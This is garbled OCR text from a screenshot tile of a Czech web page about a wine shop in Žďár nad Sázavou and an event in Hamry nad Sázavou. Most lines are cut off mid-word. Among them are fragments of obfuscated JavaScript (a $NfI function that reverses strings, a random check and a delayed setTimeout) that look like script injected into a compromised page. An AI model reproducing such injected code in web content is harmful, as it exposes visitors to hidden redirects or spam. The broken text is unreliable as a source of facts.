
Vinotéka Ševč
Žďáře nad Sáz
lahvových vín 
„Devaten
půl roku
Neděle, 31. b
Hamry nad Sáz
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}tor
Vlastník l
pokuty, k